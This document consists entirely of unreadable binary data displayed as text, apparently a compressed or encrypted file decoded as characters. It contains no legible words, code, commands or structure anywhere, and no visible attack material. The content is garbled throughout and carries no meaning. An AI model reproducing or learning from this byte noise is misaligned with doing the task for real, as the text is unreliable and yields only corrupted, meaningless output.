�2O���թ�uNT��J@`��n��|~�}���� ��A�IH�L�'�M+�'34�crN���A��ؕ��j������)H���{c�^L�J��{���Eo�M1��/�`"��s:?Q���S�jf��� ��z���n\�f��N�ѵ��ς:�*z��XBۧ*\�ʈ�H����$zv��� |s`zޔ�q��A46v�K�+e��_�r`MD��t������e�m�
IRV�B����h��0#}����׫3��7����}����V��HK�Elzd��a���P�Zɫ�\␺�YU�T�
���$s��X�]G�8�̚XdP�2����`����{NHR2	yx�՘~��>��/��f���$�%����C����m�B�I>�y$�K�+���qd��\>yg�ΐX9{WB� ��� �����>&�P��M�;C�ڌ�+:�I�BE2��~�F��Ԋ�hCΥա,�))R,�gqN	�ۅκ�q�� �s���I��'��$��#<�i^�$�LY��Z��>�~��`�
��O�ҩs_G�L���[�(]j>��� 8�� T�.d�>/�Ջ��
wPl��|ɫ��ux��T�� ;���LH���s��3\�NM��q�.݊o��m�]`�o΁Yd���{��R⸘��L���� ��u\%"��"� �*\N�����:��Z1�n]k�M2l�d6��z��mE�\���� �"��a����ks�����%s޾��¹���E��$ɔ�2�5r�i.*��d�#�f�Ժm�fLb�F�V�℩H�R�%Î���7{��8NC���U����s�0������^���'��*�����5Vt��^V�䊄�;�g�M�I�S�R�N���&4���G�?ڞ5��[s!d�'#���K�Ι>�Ǳ;{�Uy����ϙ���9�g�'�e3t��9���*K�M����kJ�mޘW�IU�����gP�� BOʬ|,��w������h���Ɍ*�\u��m�9ko��BU�=�ͱd^(����O!��߻��9S%W�^�s+�6�d��a�mf�5�[pk��T���6ImEJ*'�B���x�qdg���hi@�s��� ��'هDtF�U�y}�-�t���~t����KR���5�܂�M�����>�G�5����~���ö`�� �gS�=�������B�^�8PxJ��++�I+�xOx�/�0����v]ݗ
��7<�ʌ�Kc
��j ��j�Զ�^i�Fiŕ�� 6�dHO�P���$a|�'�G�	'�|+�F�E�&mD�ܓԟRw>���T�#�J8I	��|a$��d�f�86��S�ndq�5-�T�o��� Xʹ~�t���5U���Pp�H
�7�ƒ^:�X���T��bx'Ҧ5��m �����2�5�:�}=Xu��k+�E��ʫ�$8;)�;� ��s�>�[vk���ؑ��}I?�=�=({�d������:A��0� ���k���W���Ͼ]y��U�yj%JR��$�~N?9�m���If��I999'�,�īl�`N��/ՙHRz�I'��G�=o�d�s�H�@'�E&f9L)e��qC���R���,�7��6Y�`�5�H�\�N?�,��+��`�N�T[�Z�.�d������R����R����2��>�b	�#~}��4���	ƙbw���c���U��F�4:���t��'k4�(�}$GbTs�؄W+A[�׼(��$m
XZ�̀�io?}RF9Y�S�ҥ1YF
��n|�-��>��E�-w�+<�\xm���AH�o���h"�S�](�u|X���R	f`�-7X�N�����77����'�D�cq��c�u��f�Ou��\ġi+
U�.8�k�#�?��G^MW�p�DFs���&j����O�>�����2~����B4��[�Uʹ�P4f7%�Dp:6$(��a� ��ؓ(�зWK$@�ʬo���٫Z�0TWN�e�-̕f���h�"��`����M���BS��d�wX�T�S<�Q�"�O�AhZ��u�w;��ϧ�u)��r�J�����T�d�)i/�ŞJ��~=�[ �B�5 �BG�2����~��Nf��A-�% "���������qr�D/�L6Ԅ�9>�� ����� }����XLT��:w8������n�XN,��a��E.��5�J�r=%��d����$[� � \.�6��\���^\�� ��<��Am�s<飡S�l6���l�o�1s�ܐUN�rX�k�}+f��ssڇ^�&��&͡�Z"�w���f�	yԔ!6�J��E"����Cu����k�Y�dryg���WG��P]i�V	�%��������\��#q&{��ک��ZG*\5ꎌ՗�F�]z2���b��鎍a�{�f�:�*��Y�FѰ��wS�t�ENOImA­� w��'z�nUg��MEו#�:�I�Ə%�^���S͇���r�qI��E�c�Vgឆ�~�-U�.!�p�r�W~߮+�Ot�ݎz�e?uT,9�V��?xv���P�iJ��i�����p��������(r�_�<ᗷg/);/ն��'>���`����.O� ���e���^�KK0�;v��ؐ�0[˜�\��yy�o�y�����)��X���fa�W;kb�@���
�]�ŕ��qJ�W��8�͌��*�: ����ݔ��� (�=$Q�1��w��֬_���%���s�I��[:�F�ɮ&�J��Dj&_dѨ�rR���_t�d�w�����N�_��hm"l'9��ynsU�'q,��Ay��X䐼� 
~4u�����U������W�zSk)4�������W�K����}�Z[D�($�D}z�ە/����ރ�?SK�k��'�.HJuo6PZ�ɔ�T����8ڦ�u��u�8�\3�۳<-��n�I,�P3Oi>4��c�4���~!�C[�5�Yg�K�S':<�Pvi(��nص��̱�,������6�s���h�91�T̜Ř�ْTm�31֥W�C.[��V��-�7��X\0ׅ�K72E�� h���8 ��-�����'�j4�������%���Sq�߾-Q߬ ֆa#&;{P�4xZ�z�o�;--���eR�K�ٵ�IA���$�:��7j��� *��Y�L�yc#���Q<f�0v��Y���M9����
��1?�_�Ġ�����˵�����)M��/���o�����]�h�G�����r��)m|yT��A�y�Q5����֔	$��̺XV�*g��O=TIi��/j��V��� �\� ��Z��Cej[^)�K���zѽ����[�b�8��nQ)�$� �@�,�T 1EI3�.�W]�s�g�Qu#�eu.K[U,��Ҋ�WkL�V̬�a��M<��Ax�L�8�+/s� ����ͪ<)�@	������y�u'�9L�0��!R�@���ŏ:cE��i	Cm6��(@ %)� Xb����:�����9�"����e���-o@8㑋,H��T���V�7����%<�$[�J��%Eݙ0X֊�R^��R`0�d�Bh��9�K��־�,�����8�}l	�?�͠ �V��"�t���炃�[L�&݋�*��`�	's����x�)��rgښ)-�����m�U��AcU9�'T�E���X��J�jL(���FmnC@���㍣�[���<g��;�F&��r|��¬�4�4�)�.cZ�+��B�3�=��yq�ԣI{�PT�Km�nڢv\�څ�^\���G���*l��3V�����5x�'�ٶ�o�ĒpnC)>�~��.s-���@>�]_�*3eu�R�ְd�k'�3�����O� ���{� ��a�ZMsl��MDy~�k���9���A���3��k�*T٨Rrf[�0��C�?��I2�HW�A�А~�}p�{L��'��S��Ӱ*�y�o�/�3-���@03n[�Rfޛ�s�[��ǘ��m��DX�����{0b�OOΈ�)?v�[��~U�_�� �1��A)��!7��5����Q��"<�D��j���o�P���?sI��9��l��ƫ���k�'�2|�#���� �:�;O�h
V�����'�04��(�U}j�eב)	qIJ�T	7��\˥�:���2	����A��:n�*��{`�{��2��;��;�&�>��3��j^S�L�ȓ��2��2�6�N%ǥ�$����b�*c�<%���H��"2F���� �kt-ci�+�ߠ���+�\��y'������U�/d�\�G[�L�"4�������-�� ��w�syu�Qe�fn�� � =�T����M����*(�P����P
�M����!�X$�n�J�����/�sK�uʔ��}U6���H
�n�߇��a�1	�<�[L�z]BA|�<�Uӹi�N���*C!A�v�MWK)α�-����ز@��*�|KPHK6A�R��q��My�$��ư݂�Ntb�J.����8rW|{�p�������7���4d�,��;R���KF�1^b�Me��+�㨻�Z���,�n-�L��t�׶1���ZL���}f�4�v�dٵ����ıA��+jXQ6��鲔wSm�]PF��z��OH��>�Cv�~����g/e�d�Ǚ��? k�߆@�7(�?O���@q2���)G�9-���˴�R��Q5��:m� �C�=�{�d�b�痟��ʭV|1m"Ϗ�?\yg��ү�O�2P�2��1S�yQ&�y?|Widq!�5ԡP�i��Ԗ�a���#�Z��U^�f-�S�|����~p�r�)Z�[5��SK@��������u�p(���;P�4�\Ask�@7I�W�]݀Kgj��٦�X҅�ٵ�)�r�DVR�y���J �j��ࠂ3����&��a��4��h�����R�Im7<���ņ̈�To���|��O��@�..x��Ȧw�3!SI��X�!��_Ka����)V�ǭV��)�`�� �|1XU&#g��B
�	N�b,-�b3j� �槊A��G%�ig�Z?���M�� �Md�˅Rͤ�����T�S`�	ۂ����W"��r�C�i�3�f��]a/C�KK[Z����}J�-�{���6M$�
�q����v���k�~�#�֬���mŧ�e��bGDH�4����BG`�� ��ĚHA�y{UJ�R��>�NO�'s�ֲUڥ��R�JP�)����Z� �˅2���W������8�޹ �]�=<���l71�\m��W���o����\*��x?끭�6FqN����~�e�?�-J�y�[��4��L��J�hV)p�R�S������[��U�n��r��?Z���9)����\U�d�i.Jj�.�=!!�*��}�?l"I˶���0:t懵�mzaR)�O[�|;�)a���F��{�f*(�d4�:�����H�>����w��1٨��FB�.T](PM��n�ce�&V�CʘB �J�I��\��5M��<��e�Įվc!h�=BOe��i�\�@�R���U��%0�i��~�磞*<H���X�J����l��*NA�<����(
�;�b���"�6|>�ʄ��a�c?�`��G>G�?j�
g��ܪc/Nˑ �ԝ�I#����B�XT�Cj�-��W��G"u�ܶ���)�-[����?��-��5���Q��~.�b��R��ⶭ�5x��r~6[�:�r������>�eӿ�zD�jy���zq;����t{�,ͬ�� ���]{?vq���DE=Cם=�!3��b��1�=�2��� �[H	��������Ybw�w!�AM�����#� �x٤g�h+��s��+E��8� �y���kj��ەU/T���!��m;m߁��ņ�æE!�t�fK���IP$��?|<���Z�z��C�Ξ���y�A�.O�em3f�َT)���-M�������K��pX����E"Z�QqY�)��Y��v����H�Ɩ�y��!_{a:��5��j������*2ģ 0��-%%��z��Y�`��
��tc�������R��o���ءղ�֐\nsJd�ê�d��7&*�M���H�?׾#kr��<���kv��Fվ��	mJ�R-����u�p\�x^!)XW��Y����c�p7�t�i����*�1H�9$T�2pZ�."cO$�u%B0�q��F�rjUB�(;T�G��c1է�BKЩ�f1&�TK��� Ǹ4q��Q�F��t��Q�ޘ��D$����[�����X�]ufV5\R��2�¨���� �S�T������«�v�F��!�ҩ�T�ʤf�b��SO�T�.x���h#W�v� 0E��]���@JKv;�V=�O*� �ZG3]j�������ĉ���)�y�)��2�HB�T"u@ "Lg�0��A�81&�x�e�X��8 矽Z6������2
�K�=��U9@ʮ+u�ٖ넸m^U��O�8�O�ǡw>}MTn��>%;��¦�����%D�h	�w��F�z� a�Jf�g���":·��K{�T���㿦Eda"<�H��	��Q��ޫ痛���pyJ��]��m�BI��œa�ܜt^4���ڨ�2	.	n�2�/�wbOau���lU��%!�� 
@��LWx���&�\"�jl�� 4�éJi��*l  �\�lV{���V�0NT@��73uf-%�l.����*Q��c�f"ۥaP��%�3ҝ'��bEi���ly�F�{����
�r�gj,���MU2����\�> ��`3(2d�C�� Q������Π��]Wڀ>~q�H`��l)GܱAݴ�mHH @8�(e-�;R[��>#Ύt�-���m��b�ka�� ����J����A)����,i���2����-IyD[�����;䩣c]��CL�8����z}��:im&4����H(ZA�
�#��Ř�CmO��� �i��z��Ɵ�[.�����$����� ��H֬�L�?�?�ZNI���e�@)DwW��Ū�z�ކl�G�Z��͕���nO��!2��7ʒ��hoz��bqϾ%�$�j`����Y�e!|&�7*��}�C� M�d�*~P!#�Z׿����2�dT<A�ͫXe�u&� k�)�g S�+�&���H �p{�dtPWVsS" ����EQ��.*2�Ot6o��؎�Zf s'd��۾O!��J f,��Ig���
q�s���o�?
�p�<M4�k�Ǫ��UMm�%]U%6ܣ�%�TԤQ�\$��#Yz�>-Uj��ҧ�Yi#�m ��sqD.�4�rd�z���1�Jwr���zҌ�ϝ2�V1�C|ۖX��8���v�����[���i:,�X�.y<��mUhR�1>��*j��C��p��q��ʾ�#���y�\��N�+$AS��ޭ��4}D��3%)�&�p�ډ[D�)�[���RG�I�a�!�2wj4�sk^��K�͊��ܕ �M�N���Ͱ��ݮOx����,\�Ғ��2�s�RdTZJf�I�Z�im/� �;	$���~i�B�78�T�d�VySiGj�K�Si����MC��@BR�?��ܒqU�Vx����M\��c�@�.!A�#�;ʞR,9��#�m�t�@�2���T����Ԇ�׸�7��	n��B�cBE��~*��,7�F� *���
'��YSK�r��ҎT��%�v��(s��v,A$�O::�S�iAI�e� �����%:�K�d�v�048�XWk�B���8t��ny_�R� C|)#�
�{`�UU:(R7>��fZm	"�=��~�U�� '\�(�#c���yƨ�"���;K�⮫{�6I��U@����� �b��ڪ�
	q*yT���:�Kg4�8��A�#z�$,��@�}����SHw�&Z�=����:ZΔ�
��}k$��~���4���+#g���ՙdG���e�<[�lX#$NUzU"�`L�1R�VH��/�b�h��f����:���A�7����y��A,%�ڝƅ6�[\�QM҄$��#�*sΥ`@�M�)JO�~M���{�A���:Ɨ$!�č��;UǶ��c��)����b���;�W] ��|+�9]鑌`P�;f�WlE�A�����w%W�R仃�c�V> �b��V���$ڪ?"�̤סݧ�)��\�Vҍ��E�)���^\��U�+ ����oJ�sQ�O|���<���O����1�%v4�)�+���˪ܲ]%Du���~N)ႌT6ʱ�5o��Go�����^�ms��p��i�֙\7w��9������)`�$�O���������iW����:��������W�8ak~RURv���;(_?�b�u�224��T��K4��������c���I�*�Oɾ-RJ��S'�ګ#���P�}u�eZ��jC��[K��C��qe��u�\9f�MT�nL����4�ֳB�g�'{	y�)���C�P#� ��\]#�6�f:
���:{#�#���S�5*(JK�`'m�U����I��^�h�:���,P�2rߪB��(k ��*���\x�]Ӻ�(zщq�($c��f��q�a)it��%7u#`g4�0��U��%��m�{؋H>�� ����P��M�T�L4�.�{��}��&���4�i'"�̷Nj#HJ�:-pm�v��D����H.�3dQiY�<`�,�0FM(16p9֩��iQ�툸W|
��rjO�1ޠU��TC�ZeǣXt�KE����0%��U��4���
�j2��P=����6�Vfef�<Q+�Y>�1�f(�%ŒTA۲���b1�L����h!�3�T��Iخ�$w<���rݗ:X
aoi���{k>}Z��ȦTZ����v^J������@����?��`��?Z�]�7[�
�Jy��h�v)B�RM��ŋ��̫�k��T�V�Ν;o ��X���b�j� #�Q�H�S_�B���S���� 8P'f%udՌ�0��J�궕����U���Qjg�ޤ0*(���-����"�8��޴�B�X򧅷�,*�6#�� �	�p*���>�S�g}��m���|@F#H����&�Y�sr��!wYM���=�5�F�D�yQ�8��/Ũ0��N0�g㛑t/���<�!#O*ym,�a��<�v�Kz�-دy�m�6��u>�L%��ǆbq���K����Wۑˍ�B�G$_�a|�[j�-�ڡsZ��=�ÈÑ��vC�!	� ���E=��ҙ�:�
�5��Ғ��j�6���x�e���H�D˵��v�{���������ӊZ���`��ұ�衹
�IQU�`}E�t���v�jY�l#�\A���kY�K�Ɩ%�R���5{\|%!)��� X�x�nƒ �8�;�q~��Ox��:Cޗ�#k/�)�i�5�cȏ&9m_Nݽ'����t����u;Y`��P`A*���=���ß�?y�S���J&�$J�#��$������8�ݢBZc���df��':4%����D+l # '�Q�=�P�p� ���(�Uif1�`'��4��]B\@�C��TO?�)\A��B��\W)��Y�@��v�7�tX��~��P�D�(+�!��ʑ���iBS�H�l78V+���(q�E��n�w��𠛍����]�d���B
�~��O���)W�� 7���+�c�E�W�Ej.��Ł����l�"���P�A*���S�إ�'����ݕވK=MΠ�b:���	;M����ȩ�hجP�$r��f��(;�v�~0<���Y����3kI�gqn�*6JI툛Q �5"�֒�W�B��RJ�(Q � ��Kp�z�M����U{��%���\����l��z�GB�;����_�n:O�����߭r�Ѻ������,���V��/cŏ�$�lQd��R�*��	S�Pò�یW#��$U���t7���M���	��Ķ��+b�@unv��ir�bM�AVpH4J�ڣs
X��$�RM����E�ڞU�U�9km�������Jd��M���y�A��D��V��|j��	364�T���2d�YB�e)&��7��'v&�Y�� ����T�>U�.:�+�?|-�N�;�4����c�Pv�Q\g8���ۭA;����1�����9|X޷�sO�b����|֥p3�[�#H�Ѷ*;2r�V��ǹ q��sx)�[�*X���?��	=�%�����`���%
Z�II��{�|b�c�T�Q���)�F�kT�E����(����R�"���(��wl�ڇ9�Z��FK=P�T�D'��/��IZB�p�y�k������І�3�j��~j�	ۚ��ֽrdg*�Pi�.H��l�AM���ۏ�.?\<�o� dڏ:_Ñ�e�g�ďÒ~Lp]R�VS{�R.$i�,g�V�l���XV�eGv�D��������f���@ޜK���auJf��b��,� �r���aS?u��&�$��?1��%�v��q�r��J'���U�N`K��#q��v���9��vނ�Ld��Lڵ�����浆!�6��@5�UN�
�U�ܫ��
^�d v��| ���Zm.\�������1�
F}kh��d
�*�����QA$���NHALP�������M�z�r�`�����
VN�n���-Y����p	*Q��?�X�-��I|��NM_Q��3��p�c����V�u��,?	���#���M��oҌ��֡��.2ž�1��qm���q�e����t�֪j��y�H(N۪��˧�[cI����j�r�gS��JAOYA$�z	���.�t� ��ҚTt7�6#��(��h�lqB,�¼�J}���obG>���cΏwVa��	�X��		qn�G���7^�Yru28�֧��,BC�%�	�M��x�)ʰnTx1C���䶢������m�y�y:��%f(���(*y�wz���4�۝���l�^��n\�;�Ssqb|x�#j<*�ړ�H���O�:J���r{be�SUB��r?����.�SQD� ��TY�4�,Yi��o�0{+9����Ḗ�g�_���3�j��;˧4+���"�q<X�W|$���y#r �����U:eS�M�oiڱ����P3�Z��	J�Ȩ
]E�HS/�+�H���$��u� >=��x����L>c��J̝4��Ҷ���m�Hy�_�,]'�>�R,�li9��.9��C*�-���
nl���}���&�i�b(;���R��S E{iS�{ja�nT�q���vvFbF�督�0
��G�.�:MZ{�PYyĶ.IZ�n?<� \EǸ�I/ݐ������<�����^�l�H��F�2CJ	S�%*����+��&4.�u�4�P���t�ijj4D�^干���n����"C�w.�*CDɰ@۰�W��W89Zhʡ����)*%��T�q��=$���KXھ��9
sbq$w� Ċ,*	!V 
�K�)U�ϥ#p7Q ~��MG����G*���0c!I3�M��7�G���Y#X9-̺�G��˓Z���$���&��W��a*�����b�%�PQ�np$���Y6=(�������Z����7��U{���h�P�W��h��@%�Խ�L�]���&%�tɲԫz`��&�L�'4,�b�Or����Z��b����%0�q���&�G�֛X"�"#�Q�Y@��
�Ki(�앖l5���4���o̔�4��d�Vi��m��S.��#��$�I��cf��J\.��ڹ*���0n��!4�'hܑҹ\����ҡ�������jsj��H�«�Z����������c?�z�SmV��e"����8
+����?	�ц>��f6>�X_Pv.�w��t�[��r~tB���{!�!�W�Q�+�
�W2V�w�O*�N�*SK��kJU`�~��^H��e�,��Q*�la�ꂣ��_n#Y䐜�8�@����wXܷ7e����?prw�4� NSoj��(��B�7X$G-�p�cm�O;E/�Z�n-HAڛ�����]��B\
��HK�C5e������|�<�����f�%��kO�������g����vd)�S�AW�,p��>�y\�`�'6��V���+{&��?���=c�M�q�J[7Iq6Q����l:���~5���+�|=#}��J�c'�N�ΓQ�����B��&��om�b9�����?�۵�*�1+z�����<G�j��f˧��^T� ڍP�f췗�m#�^�H]n ,~�!܍����s�n����ᐑ��W��E��Q)ۘ%s�7*����f���Jb5OZV"�¦	'�߷�8׈��鑘�q��_n�[��u|�tޅ
5/��f�.���7����Җ~��U׈ʫw	�v�?^\�Ҙ�{l0���LJR�N�mI%*^��67B��o2F��1���ϟ��aou���H8<��y�#�lz �s[9~sƝ�wk�YU��o`?��l�@)�3#�K�ZZ��G��R�(���IW���ç����S�X�s������!p�����ju��H��o���K�l��9F�5��-ZN�	oo�B|�_��o���hxc������S}g�5ċX�p�k}��&��Z/�UCC�څ%d�s���	?�큢��� ��ɀ�
�f�&!j\���v���'�+E"l��Q,&)r�j�kLYn�~�~cǶE�9�R�4�2�cҠ��[(K�hY�B�����f\�����|e�E
sFouM8R�$,Xl�����:�k���hU	Z��S@�:��:�@L�Rv�b��������P&��0Y����ց����	��z���K���%|�D�?�	Y��RS���(�qS��[D!�/z���-�0�\z�M1C��Mqq!�m/Q#�y��&Fq,����".w���K2�n�IJ�BP��#N!�>�?��_s�	C��O������H�H�P����R�y��%e�Ie����]
l��c��R��a��0A�Q]N��:��ŔRG ���Gx}����*E8�(�9$#�NcBv��ڶIW��H����狉W����]*yQQ����}�T�C�u)�.!+�ߎ�&�\`�w�vQ�vq:��m7���z�R�U�}0%��ܜĸ^��v�1B�v&����%M�����,����X�*f)$�t�wq��*?��Di�A��:��(�����q-3*r��؊�S�_�O܁��_��ʢ ��v�(�7�v*��s˯˙��:�X\ �X�ewIH�?IW��� �����-��n��\.��i�+?�kit���U|���S�s����i�t��%�!�-!�� $v���[���u�g9�L��aq�S|� V�#�B�X!������ ��c
�c��ϼ�V���ׇ�&R�)��j�0��;[����p9�q��T�Cr#M,v��͑eԦ:�e-�ڕ�k�c��$f1)���g�1��J|<��NmY�ijd>�����"�>����k��s��]��� ���~uжF���G��nPBC�u����6�6�ݵ�|j�<��_�w�%Y�T�G�Ԟ���J^���ǖ��!J=�	�lg�L$9��u<��Tv�bMnċz�*�����i�C�
���օ5*@�8��%+*O��<���Pı<�)��V"^q�׺̤�ےm�Vo�^�p��6�-������\)�[I�r�!T9;b�y��u(wO<a]�K9,4�zuli���\�n.�Z�s��w΃ ���SZ	�	(w�{�b-��Iz_2ڇJ�T*�'c�I�؞ �l�'KP��
A���[j3kI��� 
l0��
Q+�lgjf�(t��<[��1 �Ȩ2��~���� �ʔȲ"<���׬��u
�NlDc-@����=��+��X����	n' ��ſ5:�/����j�N=�BO»�a�%��M�*O�R�������8���>��K�Bk(�GK�
@�������.��������;9z�bDh�Ц��e�+���S4�5;˺�Mu��M�JfU.:b8�ִ����x�I��i�.���f��k�f-!=�s��_,�ƥ*	 ��k�[IrJ
<�n��|H�2�α�H&��0Ψ��HDo"���Vy�>ka� ��:�?:˝2�m;-=O�ܦ
�y�e� ؟)*��X�vk���B�\H������>5Y�_̉j�YR����Ӊ7#�B�Ů�bҢ �כ�|Z0Lrcڣ��U��9��|��^�]rS�;��m�)�è,8zE�`L�Ri�K�%q�H$��{�z{��$���:T��]S������K�{���<�M�b��ե�Տ�x�����q(B6���<�S���b��Qa*�t�{��j�m�3+Kj���U�����s:�"�gi"ec��s��%��l�MIG8'�IDlvޗF�G�Uf�<��jbҹ�}�i�r<l�MP�^�To��RPa���i�yRөAڥy�B��_���J�v�,�QND��xd��C��H�6�Kmqr�-a|r�;#5�s�~��OE���1�S�M��m��i6�}�� 8�D�#U(�R&jӂ͝�m�ͽ~q1�o�J� <�_J��[aJ)%_�l��#�ئ�v�Qƛmҳ&>�* ���6� <�^u�uu�1���*�	�<�}pϻM1�s��ݲ��"�-�x�c���|E�51%�+r��q���� ܀-�n�(v�N!@�j�>��q^Ѐ@�ۜ i�;QH꺔�T�R�ϔ�����ۏ?����g�OhIZ�PH�H��f�FT)�S��=/��1�V� ��O�ᅕ�!H�)���M'�ͨ���+�hZ"����l��g�;obGq~>����VwJ���Es���K�~$�6b?�f�5�5��^|��چh��O+7R��U�D�f��	Q<��h��A mnֶ}�Ɩ�";x�9�r�N>_��U;	#�w�SR�'��y��_a]��I�D��46�!gjlI6����aUD����	2�����P	}!��������d}�� J��4�N+��